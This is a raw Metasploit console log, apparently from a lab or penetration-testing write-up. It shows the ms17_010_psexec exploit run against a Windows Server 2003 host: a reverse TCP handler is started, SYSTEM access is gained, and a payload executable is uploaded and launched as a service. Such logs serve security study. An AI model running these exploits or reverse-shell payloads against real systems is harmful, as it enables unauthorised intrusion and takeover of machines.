 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.50.3:4444
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d86bd60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... wLRroMOI.exe
[*] 192.168.52.141:445 - Created \wLRroMOI.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \wLRroMOI.exe...
[-] 192.168.52.141:445 - Delete of \wLRroMOI.exe failed: The server responded with error: STATUS_CANNOT_D
ELETE (Command=6 WordCount=0)
[*] Exploit completed, but no session was created.